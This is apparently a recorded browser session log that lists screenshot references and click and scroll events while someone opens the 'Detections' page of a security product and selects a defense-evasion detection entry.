 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (1328, 95)  click on "Detections" at bounding box center [1029, 154]  scroll, scrollTop: 47, scrollLeft: 0, axis: vertical  click at bounding box center (1468, 246)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_DefenseEvasionDisableOrModifyToolsEd..." at bounding box center [460, 230]  click at bounding box center [1468, 246]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 